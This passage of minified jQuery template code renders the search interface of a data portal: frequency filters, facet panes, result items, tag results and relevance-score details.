'),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("W",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Weekly" data-value="W" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Weekly"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","W"))),__.push("<\/span><!--   -->")),__.push("<!--   -->"),typeof($.inArray("D",frequencies)>=0)!="undefined"&&$.inArray("D",frequencies)>=0!=null&&(typeof($.inArray("D",frequencies)>=0)=="function"?($.inArray("D",frequencies)>=0).call($item):$.inArray("D",frequencies)>=0)&&(__.push('<!--    --><span unselectable="on" '),typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0))!="undefined"&&(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0))!=null&&(typeof(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0))=="function"?(selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0)).call($item):selectedFrequencies&&(selectedFrequencies.length==0||$.inArray("D",selectedFrequencies)>=0))?__.push('class="checked"'):!0&&__.push('class="unchecked"'),__.push(' id="Daily" data-value="D" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","Daily"))),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-frequency.htm","D"))),__.push("<\/span><!--   -->")),__.push("<!--  --><\/div>");return __});jQuery.template("Tmpl-search-full-results",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div id="full-search-results">   <form action="" name="explore-data" id="explore-data-form" method="post" target="_blank">    <input name="datadescriptor" type="hidden" value="" />   <\/form>     <div id="recommended-search-results">    <div class="search-results">     <h2>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-full-results.htm","Recommended"))),__.push('<\/h2>     <div id="recommended-search-results-inner"><\/div>    <\/div>   <\/div>     <div id="search-results-with-filters">    <div class="search-results">     <h2 id="search-results-caption"><em><\/em><span><\/span><\/h2>     <div id="search-results" class="focus-area"><\/div>    <\/div>   <\/div>     <div id="ontology-dialog" title="Ontology" style="display: none">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-full-results.htm","Loading…"))),__.push("<\/div>  <\/div>");return __});jQuery.template("Tmpl-search-facets-pane",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="filters-pane focus-area">   <div class="filters-pane-header">    <h2 class="filters-caption">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Search Filter"))),__.push('<\/h2>    <div class="filter-item reset">     <button title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Reset"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Reset"))),__.push('" class="reset-facet-filters reload knoema-ico"><\/button>     <button title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Pin"))),__.push('"        aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Pin"))),__.push('"        aria-pressed="'),typeof isPinned!="undefined"&&isPinned!=null&&(typeof isPinned=="function"?isPinned.call($item):isPinned)?__.push("true"):!0&&__.push("false"),__.push('"       class="pin-facet-filters pin knoema-ico'),typeof isPinned!="undefined"&&isPinned!=null&&(typeof isPinned=="function"?isPinned.call($item):isPinned)&&__.push(" added"),__.push('"><\/button>    <\/div>   <\/div>   '),typeof filters!="undefined"&&filters!=null&&$.each(typeof filters=="function"?filters.call($item):filters,function(n,filter){with(this)__.push('    <div class="filter-item'),typeof(filter.expanded||filter.filterActive)!="undefined"&&(filter.expanded||filter.filterActive)!=null&&(typeof(filter.expanded||filter.filterActive)=="function"?(filter.expanded||filter.filterActive).call($item):filter.expanded||filter.filterActive)&&__.push(" expanded"),__.push(""),typeof filter.fullCollapsed!="undefined"&&filter.fullCollapsed!=null&&(typeof filter.fullCollapsed=="function"?filter.fullCollapsed.call($item):filter.fullCollapsed)&&__.push(" full-collapsed"),__.push('" data-facet="'),typeof filter.id!="undefined"&&filter.id!=null&&__.push($.encode(typeof filter.id=="function"?filter.id.call($item):filter.id)),__.push('">     <h3 class="filter-title">'),typeof filter.name!="undefined"&&filter.name!=null&&__.push($.encode(typeof filter.name=="function"?filter.name.call($item):filter.name)),__.push('      <span class="filter-title-delimiter">:<\/span>      <button class="knoema-ico arrow-up"         aria-expanded="'),typeof filter.fullCollapsed!="undefined"&&filter.fullCollapsed!=null&&(typeof filter.fullCollapsed=="function"?filter.fullCollapsed.call($item):filter.fullCollapsed)?__.push("false"):!0&&__.push("true"),__.push('"         aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Expand"))),__.push(" "),typeof filter.name!="undefined"&&filter.name!=null&&__.push($.encode(typeof filter.name=="function"?filter.name.call($item):filter.name)),__.push('"><\/button>     <\/h3>     <ul class="'),typeof(filter.expanded||filter.filterActive)!="undefined"&&(filter.expanded||filter.filterActive)!=null&&(typeof(filter.expanded||filter.filterActive)=="function"?(filter.expanded||filter.filterActive).call($item):filter.expanded||filter.filterActive)&&__.push("expanded"),__.push('">      '),typeof(values.length>8)!="undefined"&&values.length>8!=null&&(typeof(values.length>8)=="function"?(values.length>8).call($item):values.length>8)&&(__.push('       <input type="text" placeholder="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Type to filter"))),__.push('" class="filter-input"'),typeof filter.filterText!="undefined"&&filter.filterText!=null&&(typeof filter.filterText=="function"?filter.filterText.call($item):filter.filterText)&&(__.push(' value="'),typeof filter.filterText!="undefined"&&filter.filterText!=null&&__.push($.encode(typeof filter.filterText=="function"?filter.filterText.call($item):filter.filterText)),__.push('"')),__.push(" />      ")),__.push("      "),typeof values!="undefined"&&values!=null&&$.each(typeof values=="function"?values.call($item):values,function(j,value){with(this)__.push('       <li class="'),typeof(j>=7)!="undefined"&&j>=7!=null&&(typeof(j>=7)=="function"?(j>=7).call($item):j>=7)&&__.push("more"),__.push(" "),typeof value.filterMismatch!="undefined"&&value.filterMismatch!=null&&(typeof value.filterMismatch=="function"?value.filterMismatch.call($item):value.filterMismatch)&&__.push("item-filtered"),__.push('" data-level="'),typeof value.level!="undefined"&&value.level!=null&&__.push($.encode(typeof value.level=="function"?value.level.call($item):value.level)),__.push('">        <label '),typeof value.title!="undefined"&&value.title!=null&&(typeof value.title=="function"?value.title.call($item):value.title)&&(__.push(' title="'),typeof value.title!="undefined"&&value.title!=null&&__.push($.encode(typeof value.title=="function"?value.title.call($item):value.title)),__.push('" ')),__.push(' class="'),typeof value.header!="undefined"&&value.header!=null&&(typeof value.header=="function"?value.header.call($item):value.header)&&__.push("header "),__.push(""),typeof value.selected!="undefined"&&value.selected!=null&&(typeof value.selected=="function"?value.selected.call($item):value.selected)&&__.push("active "),__.push(""),typeof value.disabled!="undefined"&&value.disabled!=null&&(typeof value.disabled=="function"?value.disabled.call($item):value.disabled)&&__.push("disabled"),__.push('">         '),typeof!value.header!="undefined"&&!value.header!=null&&(typeof!value.header=="function"?(!value.header).call($item):!value.header)&&(__.push('          <input type="checkbox" '),typeof value.selected!="undefined"&&value.selected!=null&&(typeof value.selected=="function"?value.selected.call($item):value.selected)&&__.push('checked="checked"'),__.push(' name="'),typeof value.id!="undefined"&&value.id!=null&&__.push($.encode(typeof value.id=="function"?value.id.call($item):value.id)),__.push('" data-value="'),typeof escape!="undefined"&&escape!=null&&__.push($.encode(escape.call($item,value.id))),__.push('" value="'),typeof value.name!="undefined"&&value.name!=null&&__.push($.encode(typeof value.name=="function"?value.name.call($item):value.name)),__.push('" class="facet-multiple-value" data-facet="'),typeof filter.id!="undefined"&&filter.id!=null&&__.push($.encode(typeof filter.id=="function"?filter.id.call($item):filter.id)),__.push('" />         ')),__.push('         <span class="checkmark"><\/span><span class="label-text"><span class="color-label"><\/span>'),typeof(value.title||value.name)!="undefined"&&(value.title||value.name)!=null&&__.push($.encode(typeof(value.title||value.name)=="function"?(value.title||value.name).call($item):value.title||value.name)),__.push("<span>("),typeof value.entries!="undefined"&&value.entries!=null&&__.push($.encode(typeof value.entries=="function"?value.entries.call($item):value.entries)),__.push(")<\/span><\/span>        <\/label>       <\/li>      ")}),__.push("      "),typeof(values.length>8)!="undefined"&&values.length>8!=null&&(typeof(values.length>8)=="function"?(values.length>8).call($item):values.length>8)&&(__.push('       <li class="'),typeof filter.filterActive!="undefined"&&filter.filterActive!=null&&(typeof filter.filterActive=="function"?filter.filterActive.call($item):filter.filterActive)&&__.push("item-filtered"),__.push('">        <button class="show-more">         <span class="less">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Show less"))),__.push("<\/span><span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-facets-pane.htm","Show more"))),__.push('<\/span>         <i class="knoema-ico '),typeof filter.expanded!="undefined"&&filter.expanded!=null&&(typeof filter.expanded=="function"?filter.expanded.call($item):filter.expanded)?__.push("arrow-up"):!0&&__.push("arrow-down"),__.push('"><\/i>        <\/button>       <\/li>      ')),__.push("     <\/ul>    <\/div>   ")}),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-named-entity-embed-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="named-entity-embed-dialog" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-named-entity-embed-dialog.htm","Embed"))),__.push('" class="embed-dialog">   <div>    <label class="embed-label" for="embed-markup">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-named-entity-embed-dialog.htm","Link to this page"))),__.push('<\/label>    <br />    <textarea id="embed-markup" readonly="readonly" rows="3" cols="45">'),typeof embedHtml!="undefined"&&embedHtml!=null&&__.push(typeof embedHtml=="function"?embedHtml.call($item):embedHtml),__.push("<\/textarea>   <\/div>  <\/div>");return __});jQuery.template("Tmpl-search-named-entity",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>   <div id="named-entity-result-item">   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-no-results",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-no-results.htm","No results found for the filters applied. Please change your filter."))),__.push("<\/p>");return __});jQuery.template("Tmpl-search-panel",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div id="search-panel">   <div class=\'list-search-result-type\'>    <div class=\'search-result-type-item\'>     <a class=\'search-result-type\' id="search-everything" data-value="" href="#">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Everything"))),__.push('<\/a>    <\/div>    <div class=\'search-result-type-item\'>     <a class=\'search-result-type\' id="search-datasets" data-value="dataset" href="#"><span class="search-dataset-in-ts-data-img">     <\/span><span class="search-filter-name">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Datasets"))),__.push('<\/span><\/a>    <\/div>    <div class=\'search-result-type-item\'>     <a class=\'search-result-type\' id="search-pages" data-value="page" href="#"><span class="search-dataset-in-ts-page-img">     <\/span><span class="search-filter-name">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Pages"))),__.push('<\/span><\/a>    <\/div>    <div class=\'search-result-type-item\'>     <a class=\'search-result-type\' data-value="presentation" id="search-presentations" href="#"><span class="search-dataset-in-ts-presentation-img">     <\/span><span class="search-filter-name">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Presentations"))),__.push('<\/span><\/a>    <\/div>    <div class=\'search-result-type-item\' style="margin-bottom:5px">     <a class=\'search-result-type\' data-value="timeseries" id="search-timeseries" href="#"><span class="search-filter-name">      '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-panel.htm","Data"))),__.push('<\/span><\/a>    <\/div>    <ul class="search-datasets-in-ts">    <\/ul>   <\/div>   <div class="search-filter-separator opened">    <span class="collapse-icon"><\/span>   <\/div>   <div class="clear">   <\/div>  <\/div>');return __});jQuery.template("Tmpl-search-query-correct",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="search-query-correct">   <span>'),typeof forecast!="undefined"&&forecast!=null&&(typeof forecast=="function"?forecast.call($item):forecast)?(__.push(""),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-query-correct.htm","Results with forecast for"))),__.push("")):!0&&(__.push(""),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-query-correct.htm","Results for"))),__.push("")),__.push(" “<strong>"),typeof correctedQueryFormatted!="undefined"&&correctedQueryFormatted!=null&&(typeof correctedQueryFormatted=="function"?correctedQueryFormatted.call($item):correctedQueryFormatted)?(__.push(""),typeof correctedQueryFormatted!="undefined"&&correctedQueryFormatted!=null&&__.push(typeof correctedQueryFormatted=="function"?correctedQueryFormatted.call($item):correctedQueryFormatted),__.push("")):!0&&(__.push(""),typeof correctedQuery!="undefined"&&correctedQuery!=null&&__.push($.encode(typeof correctedQuery=="function"?correctedQuery.call($item):correctedQuery)),__.push("")),__.push("<\/strong>”<\/span>   <span> — "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-query-correct.htm","search instead for"))),__.push(' <\/span><a id="search-initial-query-link" href="#">'),typeof initialQuery!="undefined"&&initialQuery!=null&&__.push($.encode(typeof initialQuery=="function"?initialQuery.call($item):initialQuery)),__.push("<\/a><span>.<\/span>  <\/div>");return __});jQuery.template("Tmpl-search-relationship",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<tr>   <td class="search-table-top-border"><input  type="checkbox" name="chk"/><\/td>   <td style ="width:185px"class="search-table-top-border" id="keywordOne">'),typeof keyOne!="undefined"&&keyOne!=null&&__.push($.encode(typeof keyOne=="function"?keyOne.call($item):keyOne)),__.push('<\/td>   <td style ="width:200px" class="search-table-top-border" id="keywordTwo">'),typeof keyTwo!="undefined"&&keyTwo!=null&&__.push($.encode(typeof keyTwo=="function"?keyTwo.call($item):keyTwo)),__.push('<\/td>   <td style ="width:250px" class="search-table-top-border" id="relationship">'),typeof rel!="undefined"&&rel!=null&&__.push($.encode(typeof rel=="function"?rel.call($item):rel)),__.push("<\/td>  <\/tr>");return __});jQuery.template("Tmpl-search-result-components",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("  "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push('   <div class="search-result-components full-mode-part">    <br />    '),typeof extraParameters.extra.searchEngine!="undefined"&&extraParameters.extra.searchEngine!=null&&(typeof extraParameters.extra.searchEngine=="function"?extraParameters.extra.searchEngine.call($item):extraParameters.extra.searchEngine)&&(__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Engine:"))),__.push("&nbsp;"),typeof extraParameters.extra.searchEngine!="undefined"&&extraParameters.extra.searchEngine!=null&&__.push($.encode(typeof extraParameters.extra.searchEngine=="function"?extraParameters.extra.searchEngine.call($item):extraParameters.extra.searchEngine)),__.push("<\/span>    ")),__.push("    "),typeof extraParameters.extra.modelFlavor!="undefined"&&extraParameters.extra.modelFlavor!=null&&(typeof extraParameters.extra.modelFlavor=="function"?extraParameters.extra.modelFlavor.call($item):extraParameters.extra.modelFlavor)&&(__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Flavor:"))),__.push("&nbsp;"),typeof extraParameters.extra.modelFlavor!="undefined"&&extraParameters.extra.modelFlavor!=null&&__.push($.encode(typeof extraParameters.extra.modelFlavor=="function"?extraParameters.extra.modelFlavor.call($item):extraParameters.extra.modelFlavor)),__.push("<\/span>    ")),__.push("    "),typeof extraParameters.extra.rerankingScore!="undefined"&&extraParameters.extra.rerankingScore!=null&&(typeof extraParameters.extra.rerankingScore=="function"?extraParameters.extra.rerankingScore.call($item):extraParameters.extra.rerankingScore)&&(__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Reranking score:"))),__.push("&nbsp;"),typeof extraParameters.extra.rerankingScore!="undefined"&&extraParameters.extra.rerankingScore!=null&&__.push($.encode(typeof extraParameters.extra.rerankingScore=="function"?extraParameters.extra.rerankingScore.call($item):extraParameters.extra.rerankingScore)),__.push("<\/span>    ")),__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Relevance:"))),__.push("&nbsp;"),typeof extraParameters.extra.weight!="undefined"&&extraParameters.extra.weight!=null&&__.push($.encode(typeof extraParameters.extra.weight=="function"?extraParameters.extra.weight.call($item):extraParameters.extra.weight)),__.push("<\/span>    "),typeof extraParameters.extra.weightRatio!="undefined"&&extraParameters.extra.weightRatio!=null&&(typeof extraParameters.extra.weightRatio=="function"?extraParameters.extra.weightRatio.call($item):extraParameters.extra.weightRatio)&&(__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Relevance ratio:"))),__.push("&nbsp;"),typeof extraParameters.extra.weightRatio!="undefined"&&extraParameters.extra.weightRatio!=null&&__.push($.encode(typeof extraParameters.extra.weightRatio=="function"?extraParameters.extra.weightRatio.call($item):extraParameters.extra.weightRatio)),__.push("<\/span>    ")),__.push("    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Request coverage:"))),__.push("&nbsp;"),typeof extraParameters.extra.matchingWordRatio!="undefined"&&extraParameters.extra.matchingWordRatio!=null&&__.push($.encode(typeof extraParameters.extra.matchingWordRatio=="function"?extraParameters.extra.matchingWordRatio.call($item):extraParameters.extra.matchingWordRatio)),__.push("<\/span>    "),typeof extraParameters.extra.components!="undefined"&&extraParameters.extra.components!=null&&(typeof extraParameters.extra.components=="function"?extraParameters.extra.components.call($item):extraParameters.extra.components)&&(__.push("     "),typeof extraParameters.extra.components!="undefined"&&extraParameters.extra.components!=null&&$.each(typeof extraParameters.extra.components=="function"?extraParameters.extra.components.call($item):extraParameters.extra.components,function(i,component){with(this)__.push("    <span>"),typeof(i>0)!="undefined"&&i>0!=null&&(typeof(i>0)=="function"?(i>0).call($item):i>0)&&__.push(", "),__.push(""),typeof component.termText!="undefined"&&component.termText!=null&&__.push($.encode(typeof component.termText=="function"?component.termText.call($item):component.termText)),__.push(": "),typeof component.weightText!="undefined"&&component.weightText!=null&&__.push($.encode(typeof component.weightText=="function"?component.weightText.call($item):component.weightText)),__.push("<\/span>     ")}),__.push("     <br />    ")),__.push("      <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Result coverage:"))),__.push("&nbsp;"),typeof extraParameters.extra.coveredPart!="undefined"&&extraParameters.extra.coveredPart!=null&&__.push($.encode(typeof extraParameters.extra.coveredPart=="function"?extraParameters.extra.coveredPart.call($item):extraParameters.extra.coveredPart)),__.push("<\/span>    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Resource quality:"))),__.push("&nbsp;"),typeof extraParameters.extra.resourceQuality!="undefined"&&extraParameters.extra.resourceQuality!=null&&__.push($.encode(typeof extraParameters.extra.resourceQuality=="function"?extraParameters.extra.resourceQuality.call($item):extraParameters.extra.resourceQuality)),__.push("&nbsp;    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","(views:"))),__.push("&nbsp;"),typeof extraParameters.extra.resourceViewQuality!="undefined"&&extraParameters.extra.resourceViewQuality!=null&&__.push($.encode(typeof extraParameters.extra.resourceViewQuality=="function"?extraParameters.extra.resourceViewQuality.call($item):extraParameters.extra.resourceViewQuality)),__.push("&#044;&nbsp;"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","updated:"))),__.push("&nbsp;"),typeof extraParameters.extra.resourceUpdateQuality!="undefined"&&extraParameters.extra.resourceUpdateQuality!=null&&__.push($.encode(typeof extraParameters.extra.resourceUpdateQuality=="function"?extraParameters.extra.resourceUpdateQuality.call($item):extraParameters.extra.resourceUpdateQuality)),__.push(""),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm",")"))),__.push("<\/span>    <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-result-components.htm","Result quality:"))),__.push("&nbsp;"),typeof extraParameters.extra.resultQuality!="undefined"&&extraParameters.extra.resultQuality!=null&&__.push($.encode(typeof extraParameters.extra.resultQuality=="function"?extraParameters.extra.resultQuality.call($item):extraParameters.extra.resultQuality)),__.push("<\/span>    "),typeof extraParameters.extra.wordUsage!="undefined"&&extraParameters.extra.wordUsage!=null&&(typeof extraParameters.extra.wordUsage=="function"?extraParameters.extra.wordUsage.call($item):extraParameters.extra.wordUsage)&&(__.push("     "),typeof extraParameters.extra.wordUsage!="undefined"&&extraParameters.extra.wordUsage!=null&&$.each(typeof extraParameters.extra.wordUsage=="function"?extraParameters.extra.wordUsage.call($item):extraParameters.extra.wordUsage,function(n,word){with(this)__.push("      <span>&quot;"),typeof word.text!="undefined"&&word.text!=null&&__.push($.encode(typeof word.text=="function"?word.text.call($item):word.text)),__.push("&quot;: count:&nbsp;"),typeof word.count!="undefined"&&word.count!=null&&__.push($.encode(typeof word.count=="function"?word.count.call($item):word.count)),__.push(" idf:&nbsp;"),typeof word.idf!="undefined"&&word.idf!=null&&__.push($.encode(typeof word.idf=="function"?word.idf.call($item):word.idf)),__.push(" weight:&nbsp;"),typeof word.weight!="undefined"&&word.weight!=null&&__.push($.encode(typeof word.weight=="function"?word.weight.call($item):word.weight)),__.push("<\/span>     ")}),__.push("     <br />    ")),__.push("   <\/div>  ")),__.push("  ")),__.push("");return __});jQuery.template("Tmpl-search-tag",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="tag-result-item">   <a target="_blank" class="tag-result-title" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" data-id="'),typeof topResources[0].id!="undefined"&&topResources[0].id!=null&&__.push($.encode(typeof topResources[0].id=="function"?topResources[0].id.call($item):topResources[0].id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" data-history-key="'),typeof historyKey!="undefined"&&historyKey!=null&&__.push($.encode(typeof historyKey=="function"?historyKey.call($item):historyKey)),__.push('"><span>'),typeof tag!="undefined"&&tag!=null&&__.push($.encode(typeof tag=="function"?tag.call($item):tag)),__.push('<\/span><\/a><br />   <div class="grid-view">    <ul>    '),typeof topResources!="undefined"&&topResources!=null&&$.each(typeof topResources=="function"?topResources.call($item):topResources,function(i,resource){with(this)__.push("     <li "),typeof(i==0)!="undefined"&&i==0!=null&&(typeof(i==0)=="function"?(i==0).call($item):i==0)&&__.push('class="first"'),__.push('>     <a target="_blank" href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" class="'),typeof resource.type.toLowerCase!="undefined"&&resource.type.toLowerCase!=null&&__.push($.encode(resource.type.toLowerCase())),__.push(' tag-browse" title="'),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" data-history-key="'),typeof historyKey!="undefined"&&historyKey!=null&&__.push($.encode(typeof historyKey=="function"?historyKey.call($item):historyKey)),__.push('">      <div style="background: url('),typeof resource.thumbnailUrl!="undefined"&&resource.thumbnailUrl!=null&&__.push($.encode(typeof resource.thumbnailUrl=="function"?resource.thumbnailUrl.call($item):resource.thumbnailUrl)),__.push(') no-repeat center"><\/div>     <\/a>     <span title="'),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push('"><a target="_blank" href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" data-history-key="'),typeof historyKey!="undefined"&&historyKey!=null&&__.push($.encode(typeof historyKey=="function"?historyKey.call($item):historyKey)),__.push('">'),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("<\/a><\/span>     <\/li>    ")}),__.push("    <\/ul>   <\/div>   <div>   "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("    "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("<br />")),__.push("    "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("   ")),__.push("   <\/div>  <\/div>");return __});jQuery.template("Tmpl-search-sample-control",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-sample-control">  <i class="knoema-ico lock"><em class="arrow-down knoema-ico"><\/em><\/i>  <div class="sample-options hidden">   <a class="view-sample" target="_blank" href="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-sample-control.htm","View sample"))),__.push('<\/a>   <a href="#"      class="request-access request-entitlement-form-search"      data-dataset="'),typeof id!="undefined"&&id!=null&&__.push($.encode(typeof id=="function"?id.call($item):id)),__.push('"      data-frequencies="'),typeof availableFrequencies!="undefined"&&availableFrequencies!=null&&__.push($.encode(typeof availableFrequencies=="function"?availableFrequencies.call($item):availableFrequencies)),__.push('"      data-on-demand="true"      data-is-remote="false">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-sample-control.htm","Request Access"))),__.push("<\/a>  <\/div> <\/div>");return __});jQuery.template("Tmpl-search-timeseries",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item search-oneseries grouped-dataset-content with-compact-mode '),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push(" "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push(" "),typeof showSample!="undefined"&&showSample!=null&&(typeof showSample=="function"?showSample.call($item):showSample)&&__.push("show-sample"),__.push('" data-type="OneResult" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-global-index="'),typeof globalIndex!="undefined"&&globalIndex!=null&&__.push($.encode(typeof globalIndex=="function"?globalIndex.call($item):globalIndex)),__.push('"  data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof 